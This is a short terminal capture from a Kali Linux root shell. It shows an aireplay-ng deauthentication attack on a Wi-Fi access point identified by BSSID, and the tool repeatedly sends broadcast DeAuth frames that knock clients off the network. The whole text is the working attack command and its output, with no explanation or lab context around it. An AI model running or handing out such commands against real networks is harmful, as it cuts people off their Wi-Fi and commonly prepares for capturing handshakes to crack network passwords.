 (root㉿kali)-[/home/kali/Desktop]
# aireplay-ng wlan0 -0 11 -a CA:99:77:DE:3F:DE
20:16:00  Waiting for beacon frame (BSSID: CA:99:77:DE:3F:DE) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
20:16:00  Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:16:01  Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:16:01  Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:16:02  Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:16:02  Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:16:03  Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:16:03  Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:16:04  Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:16:04  Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:16:05  Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]
20:16:05  Sending DeAuth (code 7) to broadcast -- BSSID: [CA:99:77:DE:3F:DE]